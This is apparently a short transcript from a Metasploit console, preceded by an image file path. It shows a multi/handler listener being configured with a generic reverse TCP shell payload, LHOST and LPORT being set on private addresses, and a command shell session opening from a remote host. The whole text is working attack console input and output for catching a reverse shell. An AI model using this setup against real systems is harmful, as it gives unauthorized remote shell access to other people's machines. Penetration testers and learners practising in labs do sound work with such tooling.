 msf6 >  use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.17.64
LHOST => 10.0.17.64
msf6 exploit(multi/handler) > set LPORT 7080
LPORT => 7080
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.17.64:7080
help
[*] Command shell session 1 opened (10.0.17.64:7080 -> 10.0.5.24:52369) at 2023-09-18 14:05:29 -0400